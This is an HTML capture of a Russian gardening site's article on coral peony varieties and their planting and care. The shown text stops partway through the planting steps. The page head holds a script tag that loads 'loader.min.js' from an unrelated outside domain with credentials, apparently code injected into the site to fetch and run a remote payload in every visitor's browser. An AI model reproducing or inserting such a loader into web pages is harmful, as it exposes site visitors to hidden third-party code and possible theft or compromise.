

--- FILE ---
content_type: text/html
request_url: https://domsadok.ru/pion-koral-sarm/
body_size: 35994
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Коралловые пионы: описания 12 лучших сортов и характеристики, посадка и уход</title>
	<meta name="description" content="Со времен Древней Греции известны пионы, украшавшие сады. Утекло много времени, и сегодня дачные участки запестрели пионами коралловых расцветок, достижением современных селекторов." />
	<link rel="canonical" href="https://domsadok.ru/pion-koral-sarm/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Коралловые пионы: описания 12 лучших сортов и характеристики, посадка и уход" />
	<meta property="og:description" content="Со времен Древней Греции известны пионы, украшавшие сады. Утекло много времени, и сегодня дачные участки запестрели пионами коралловых расцветок, достижением современных селекторов." />
	<meta property="og:url" content="https://domsadok.ru/pion-koral-sarm/" />
	<meta property="og:site_name" content="domsadok.ru" />
	<meta property="article:published_time" content="2020-12-19T00:00:00+00:00" />
	<meta property="og:image" content="https://domsadok.ru/wp-content/uploads/c/b/e/cbe0d3f4e36595d472464c5401952861.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://domsadok.ru/#organization","name":"DomSadok","url":"https://domsadok.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://domsadok.ru/#logo","inLanguage":"ru-RU","url":"https://domsadok.ru/wp-content/uploads/2024/10/domsadok.png","contentUrl":"https://domsadok.ru/wp-content/uploads/2024/10/domsadok.png","width":250,"height":75,"caption":"DomSadok"},"image":{"@id":"https://domsadok.ru/#logo"}},{"@type":"WebSite","@id":"https://domsadok.ru/#website","url":"https://domsadok.ru/","name":"domsadok.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0433\u043e\u0440\u043e\u0434","publisher":{"@id":"https://domsadok.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domsadok.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domsadok.ru/pion-koral-sarm/#primaryimage","inLanguage":"ru-RU","url":"https://domsadok.ru/wp-content/uploads/c/b/e/cbe0d3f4e36595d472464c5401952861.jpg","contentUrl":"https://domsadok.ru/wp-content/uploads/c/b/e/cbe0d3f4e36595d472464c5401952861.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://domsadok.ru/pion-koral-sarm/#webpage","url":"https://domsadok.ru/pion-koral-sarm/","name":"\u041a\u043e\u0440\u0430\u043b\u043b\u043e\u0432\u044b\u0435 \u043f\u0438\u043e\u043d\u044b: \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f 12 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043e\u0440\u0442\u043e\u0432 \u0438 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438, \u043f\u043e\u0441\u0430\u0434\u043a\u0430 \u0438 \u0443\u0445\u043e\u0434","isPartOf":{"@id":"https://domsadok.ru/#website"},"primaryImageOfPage":{"@id":"https://domsadok.ru/pion-koral-sarm/#primaryimage"},"datePublished":"2020-12-19T00:00:00+00:00","dateModified":"2020-12-19T00:00:00+00:00","description":"\u0421\u043e \u0432\u0440\u0435\u043c\u0435\u043d \u0414\u0440\u0435\u0432\u043d\u0435\u0439 \u0413\u0440\u0435\u0446\u0438\u0438 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b \u043f\u0438\u043e\u043d\u044b, \u0443\u043a\u0440\u0430\u0448\u0430\u0432\u0448\u0438\u0435 \u0441\u0430\u0434\u044b. \u0423\u0442\u0435\u043a\u043b\u043e \u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0438 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0434\u0430\u0447\u043d\u044b\u0435 \u0443\u0447\u0430\u0441\u0442\u043a\u0438 \u0437\u0430\u043f\u0435\u0441\u0442\u0440\u0435\u043b\u0438 \u043f\u0438\u043e\u043d\u0430\u043c\u0438 \u043a\u043e\u0440\u0430\u043b\u043b\u043e\u0432\u044b\u0445 \u0440\u0430\u0441\u0446\u0432\u0435\u0442\u043e\u043a, \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u0435\u043c \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440\u043e\u0432.","breadcrumb":{"@id":"https://domsadok.ru/pion-koral-sarm/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domsadok.ru/pion-koral-sarm/"]}]},{"@type":"BreadcrumbList","@id":"https://domsadok.ru/pion-koral-sarm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https://domsadok.ru/"},{"@type":"ListItem","position":2,"name":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 12 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043e\u0440\u0442\u043e\u0432 \u043a\u043e\u0440\u0430\u043b\u043b\u043e\u0432\u044b\u0445 \u043f\u0438\u043e\u043d\u043e\u0432, \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u043e\u0441\u0430\u0434\u043a\u0438 \u0438 \u0443\u0445\u043e\u0434\u0430"}]},{"@type":"Article","@id":"https://domsadok.ru/pion-koral-sarm/#article","isPartOf":{"@id":"https://domsadok.ru/pion-koral-sarm/#webpage"},"author":{"@id":"https://domsadok.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"headline":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 12 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043e\u0440\u0442\u043e\u0432 \u043a\u043e\u0440\u0430\u043b\u043b\u043e\u0432\u044b\u0445 \u043f\u0438\u043e\u043d\u043e\u0432, \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u043e\u0441\u0430\u0434\u043a\u0438 \u0438 \u0443\u0445\u043e\u0434\u0430","datePublished":"2020-12-19T00:00:00+00:00","dateModified":"2020-12-19T00:00:00+00:00","mainEntityOfPage":{"@id":"https://domsadok.ru/pion-koral-sarm/#webpage"},"wordCount":70,"commentCount":0,"publisher":{"@id":"https://domsadok.ru/#organization"},"image":{"@id":"https://domsadok.ru/pion-koral-sarm/#primaryimage"},"thumbnailUrl":"https://domsadok.ru/wp-content/uploads/c/b/e/cbe0d3f4e36595d472464c5401952861.jpg","inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://domsadok.ru/pion-koral-sarm/#respond"]}]},{"@type":"Person","@id":"https://domsadok.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domsadok.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://domsadok.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://domsadok.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domsadok.ru/wp-content/uploads/2024/10/domsadok-1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domsadok.ru/wp-content/uploads/2024/10/domsadok-1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domsadok.ru/wp-content/uploads/2024/10/domsadok_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2024/10/cropped-domsadok_logo-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2024/10/cropped-domsadok_logo-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2024/10/cropped-domsadok_logo-180x180.png' />
<meta name="msapplication-TileImage" content="https://domsadok.ru/wp-content/uploads/2024/10/cropped-domsadok_logo-270x270.png" />
<script>var ajaxUrlFlatPM = "https://domsadok.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>domsadok<span>ru</span></a>
																	<div class="slogan">Журнал о растениях</div>
															</div>
						
						<form action="https://domsadok.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-107309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107309"><a href='/ovoshhi-i-frukty/'>Овощи и фрукты</a></li>
<li id="menu-item-107310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107310"><a href='/cvety/'>Цветы</a></li>
<li id="menu-item-107308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107308"><a href='/zagotovki-i-konservirovanie/'>Заготовки</a></li>
<li id="menu-item-107307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107307"><a href='/dachnye-postrojki-i-inventar/'>Постройки</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Описание 12 лучших сортов коралловых пионов, правила посадки и ухода</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Описание 12 лучших сортов коралловых пионов, правила посадки и ухода</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Разновидности</a><ul><li><a href='#i-2'>«Корал Пинк»</a></li><li><a href='#i-3'>«Пинк Гавайан Корал»</a></li><li><a href='#i-4'>«Корал бич»</a></li><li><a href='#i-5'>«Корал фей»</a></li><li><a href='#i-6'>«Корал сансет»</a></li><li><a href='#i-7'>«Корал мэджик»</a></li><li><a href='#i-8'>«Корал суприм»</a></li><li><a href='#i-9'>«Корал эн голд»</a></li><li><a href='#i-10'>«Топека корал»</a></li><li><a href='#i-11'>«Корал чарм»</a></li></ul></li><li><a href='#i-12'>Как сажать</a><ul><li><a href='#i-13'>Выбор места</a></li><li><a href='#i-14'>Подготовка земли</a></li><li><a href='#i-15'>Удобрение</a></li><li><a href='#i-16'>Как сажать</a></li><li><a href='#i-17'>Орошение</a></li><li><a href='#i-18'>Мульчирование</a></li></ul></li><li><a href='#i-19'>Популярные сорта</a><ul><li><a href='#i-20'>«Ред грейс»</a></li><li><a href='#i-21'>«Ред мэджик»</a></li><li><a href='#i-22'>«Ред карпет»</a></li><li><a href='#i-23'>«Ред шарм»</a></li><li><a href='#i-24'>«Ред монарх»</a></li><li><a href='#i-25'>«Ред спайдер»</a></li><li><a href='#i-26'>«Ред Глори»</a></li><li><a href='#i-27'>«Красный гигант»</a></li><li><a href='#i-28'>«Ред Суприм»</a></li><li><a href='#i-29'>«Дабл ред»</a></li><li><a href='#i-30'>«Ред денди»</a></li></ul></li><li><a href='#__Paeonia_Coral_Charm'>Пион Коралл Шарм (Paeonia Coral Charm) — что это за сорт</a><ul><li><a href='#i-31'>Краткое описание и характеристика</a></li><li><a href='#i-32'>Преимущества и недостатки сорта</a></li><li><a href='#i-33'>Использование в ландшафтном дизайне</a></li></ul></li><li><a href='#i-34'>Как ухаживать за пионами?</a></li><li><a href='#i-35'>Пионы после цветения</a><ul><li><a href='#i-36'>Пересадка</a></li><li><a href='#i-37'>Обрезка и подготовка к зиме</a></li></ul></li><li><a href='#i-38'>Цветение пиона Корал Суприм</a><ul><li><a href='#i-39'>Период активности и покоя</a></li><li><a href='#i-40'>Уход во время и после цветения</a></li><li><a href='#i-41'>Что делать, если не цветет, возможные причины</a></li></ul></li><li><a href='#i-42'>Уход за растением</a><ul><li><a href='#i-43'>Полив и подкормка</a></li><li><a href='#i-44'>Мульчирование и рыхление</a></li><li><a href='#i-45'>Профилактическая обработка</a></li></ul></li><li><a href='#i-46'>Как выглядят коралловые пионы?</a></li><li><a href='#i-47'>Чудо селекции — описание коралловых сортов</a></li><li><a href='#i-48'>Выращивание цветка, как правильно посадить в открытый грунт</a><ul><li><a href='#i-49'>Посадка корневыми черенками</a></li><li><a href='#i-50'>В какое время осуществляется посадка</a></li><li><a href='#i-51'>Выбор местоположения</a></li><li><a href='#i-52'>Как подготовить почву и цветок для посадки</a></li><li><a href='#i-53'>Процедура посадки пошагово</a></li><li><a href='#i-54'>Посадка семенами (для селекции)</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Разновидности</span></h2>
<p>Благодаря успешной и кропотливой работе многих селекционеров было выведено большое количество сортов этого растения.</p>
<p><img src="/wp-content/uploads/d/f/b/dfb6a8a3c4f3db3e24af87e92835c28d.jpeg" alt="" /></p>
<h3><span id="i-2">«Корал Пинк»</span></h3>
<p>Это красивое растение достигает 75 сантиметров в высоту, имеет нежно-зеленые резные листья, а также махровые цветы светло-розового оттенка. При раскрытии бутон в окружности достигает 13 сантиметров.</p>
<p>Цветение начинается в июне и длится около 3 недель. Этот сорт пользуется огромной популярностью среди садоводов благодаря своей красоте и компактности.</p>
<p><img src="/wp-content/uploads/4/6/6/466c059d2b87ca38aab1a94c99f5533e.jpeg" alt="" /></p>
<h3><span id="i-3">«Пинк Гавайан Корал»</span></h3>
<p>Данный сорт пионов был выведен в 90-х годах прошлого столетия американскими учеными. Он является многолетним травянистым растением, которое вырастает в высоту до одного метра. При этом его стебли достаточно плотные и усеяны зеленой резной листвой.</p>
<p>Цветы полумахровые и большие, до 21 сантиметра в диаметре, с абрикосовым оттенком. Очень часто их используют для срезки.</p>
<p>Цветение начинается рано – в апреле, и длится до 3 недель (при прохладной погоде может и больше).</p>
<p><img src="/wp-content/uploads/9/7/9/9799c077d59fd47836a296703460b960.jpeg" alt="" /></p>
<h3><span id="i-4">«Корал бич»</span></h3>
<p>Пион отличается не только красивым и пышным кустом до одного метра высотой, а также и своей нежной коралловой окраской. Сам цветок небольшой, до 15 сантиметров в диаметре. Соцветия полумахровые, с желтой серединкой. По своей форме раскрытые бутоны немного напоминают цветы лотоса.</p>
<p>Это интересно: <a href='/roza-aloha/'>Роза Алоха</a> (Aloha)</p>
<p>Отличительной чертой пионов данного сорта считается их устойчивость к различным температурным перепадам, а также к некоторым грибковым заболеванием. Благодаря этому он пользуется огромной популярностью у многих дачников.</p>
<p><img src="/wp-content/uploads/e/1/5/e15b0a78eea0bb1cf2894652b6017746.jpeg" alt="" /></p>
<h3><span id="i-5">«Корал фей»</span></h3>
<p>Данный сорт пионов является межвидовым гибридом. Его появление датируется прошлым веком. Куст невысокий, до 70 сантиметров, стебли плотные с красивыми декоративными листьями.</p>
<p>Коралловые полумахровые бутоны при раскрытии доходят до 15 сантиметров в диаметре и источают тонкий аромат.</p>
<p><img src="/wp-content/uploads/7/2/9/729eb74f8773e617fac7bec480fe09f7.jpeg" alt="" /></p>
<h3><span id="i-6">«Корал сансет»</span></h3>
<p>Очень востребованный сорт пионов. Он отличается компактностью, но при этом высота растения доходит в некоторых случаях до одного метра.</p>
<p>На высоких прямостоячих стеблях размещены полумахровые бутоны, которые имеют розово-персиковый цвет с оттенком красного коралла. Листья имеют зеленый окрас. Цветение начинается рано.</p>
<p>«<a href='/pion-koral-sanset/'>Корал сансет</a>» получил много наград на различных выставках не только благодаря своей красоте, но также и за легкий уход и устойчивость к перепадам температур.</p>
<h3><span id="i-7">«Корал мэджик»</span></h3>
<p>Этот недавно выведенный сорт пиона поразил всех своими красочными цветами. Это полумахровые трехрядные бутоны с очень ярким окрасом, которые видны издалека.</p>
<p>В окружности они доходят до 15 сантиметров, в серединке расположены желтые тычинки. Куст компактный и невысокий, до 70 сантиметров. Стебли прямостоячие с нежной зеленой листвой. Цветение начинается в апреле.</p>
<h3><span id="i-8">«Корал суприм»</span></h3>
<p>Данное гибридное растение является очень редким. Куст обладает мощными стеблями, которые вырастают до одного метра в высоту. Его резные ярко-зеленые листья закрывают собой практически весь куст, видны только кораллово-лососевые бутоны, находящиеся на самой его верхушке.</p>
<p>Когда они раскрываются, представляют собой чашу, доходящую до 19 сантиметров в диаметре. Кроме этого, во время цветения они источают очень тонкий аромат.</p>
<h3><span id="i-9">«Корал эн голд»</span></h3>
<p>Своей необычной красотой, а также большими цветами поражает всех этот сорт пиона. Уже в конце марта или начале апреля можно увидеть на верхушках огромного, до 95 сантиметров высотой, куста махровые коралловые бутоны.</p>
<p>Когда они распускаются, диаметр их может быть до 21 сантиметра. Помимо этого, цветы источают насыщенный сладкий аромат. Стебли украшены зелеными резными листьями.</p>
<h3><span id="i-10">«Топека корал»</span></h3>
<p>Пионы данного сорта отличаются махровыми бомбовидными бутонами. В начале цветения их окраска розово-красная, но по мере их раскрытия цветы становятся коралловыми.</p>
<p>Куст «Топека корал» не растет выше 65 сантиметров. Листья резные с темно-зеленым окрасом.</p>
<h3><span id="i-11">«Корал чарм»</span></h3>
<p>Данный сорт полумахровых пионов пользуется огромной популярностью среди садоводов, поэтому его чаще всего покупают для высадки на приусадебных участках. Окрас его очень необычный: розовый темный цветок, который по мере распускания становится коралловым с нежной белой каймой.</p>
<p>В самом конце цветения он окрашивается в желтый цвет. Сам бутон крупный, размером до 22 сантиметров, состоит из восьми рядов лепестков.</p>
<p>Стебли прямые и прочные, с красноватым окрасом. Листья пионов зеленые и резные. Высота куста доходит до метра в высоту. Цветение начинается в начале июня.</p>
<h2><span id="i-12">Как сажать</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://domsadok.ru/wp-content/uploads/0/9/4/0948b1464113fd73875d29846a9e9943.jpg);"></span>

	<a href='/aktinidia-polza-i-vred-dla-organizma/' class='title'>Описание 5 лучших сортов актинидии вида коломикта, правила посадки и ухода</a>

</div><p>Коралловые сорта пионов высаживаются в затененных местах, где есть защита от прямых солнечных лучей. Однако в тени стебли пионов склонны вытягиваться, слабеть, падать под весом распускающихся цветков.</p>
<p>Правила посадки такие же, что для всех гибридных пионов</p>
<p>
При посадке надо обращать внимание на расстояние между побегами, чтобы оставлять им простор для развития вширь. В таком случае на 2-й год растения начнут цвести, к 4-му году станут декоративным украшением дачного участка
</p>
<p>Без пересадки кусты растут до 10 лет, затем корневище надо поделить и рассадить. </p>
<h3><span id="i-13">Выбор места</span></h3>
<p>Высаживать молодые побеги надо на теневом месте, с доступом солнечного света, с защитой от ветров. Это лучше делать вокруг высокого кустарника, под раскидистыми деревьями. При посадке недалеко от дома надо соблюдать расстояние, необходимое для роста и развития корней. Это пространство не меньше 1,5-2-х метров.</p>
<p>
<img src="/wp-content/uploads/5/6/7/567a952d0114a5347076816004a30e0b.jpg" alt="" /></p>
<h3><span id="i-14">Подготовка земли</span></h3>
<p>Пионам требуется плодородная почва. Для ее улучшения вносится питание. Пионы хорошо развиваются на суглинистых почвах. Если грунт состоит из тяжелой глины, его состав надо улучшать, добавляя перегной и торф. Земля должна хорошо дренироваться, быть рыхлой.</p>
<p>Если на даче тяжелая почва, владелец сооружает специальную клумбу, частично заменяя земляной покров. Для этого выкапывают яму глубиной до полуметра, удаляют непригодный грунт, в яму насыпают состав из песка, дерна, органических удобрений в пропорции 1:2:2. В такие ямы высаживают молодые кусты пионов.</p>
<p>
<img src="/wp-content/uploads/0/f/e/0fe6775a83d507df8ec542a862fb2537.jpg" alt="" /></p>
<h3><span id="i-15">Удобрение</span></h3>
<p>Вносятся удобрения непосредственно с высадкой молодых побегов. В ямку насыпают смесь из золы, сульфата калия и суперфосфата в равных количествах, общим объемом не более ½ ведра. Затем посаженное растение поливают слабым раствором марганцовки. Обязательно вносятся удобрения под кусты взрослых растений. Для этого используют купленные комплексы в объеме 80 граммов на один сезон.</p>
<p>Подкормка пионов проводится трижды за сезон. Первый раз – рано весной, удобрения заливаются в канавку, заранее прокопанную вокруг кустов. Вторая подкормка удобрениями проводится во время формирования бутонов, третий раз – через 2 недели по окончанию цветения. Разовая доза внесения удобрений составляет 1 столовую ложку на 10 литров воды.</p>
<h3><span id="i-16">Как сажать</span></h3>
<p>Рассаживают и садят новые побеги пионов с конца августа до середины октября. В эту пору воздух охлаждается до +12 градусов – самая подходящая температура для формирования всасывающих корешков, их рост важен для хорошего приживания молодых побегов. Высаживают кусты и весной, но в таком случае саженцы с трудом переносят летнюю жару, не дают цветов.</p>
<p>
<img src="/wp-content/uploads/d/d/e/ddec49523fbd22bfc6218d9cceec65c1.jpg" alt="" /></p>
<p>Высаживание производят в таком порядке:</p>
<p>сначала готовят ямки не более 60 сантиметров в глубину, с расстоянием между ними не меньше 1 метра;<br />
если почва очень влажная, ямы заглубляют еще немного, чтобы высыпать на дно дренажную смесь, гравий;<br />
корень располагают с таким расчетом, чтобы первые почки были ниже края ямки на 5 сантиметров</p>
<p>
Глубокое или высокое положение почек не дает кустарнику зацвести в первый же сезон;<br />
корневую часть аккуратно засыпают грунтом, исключая образование пустот, это важно для питания корней;<br />
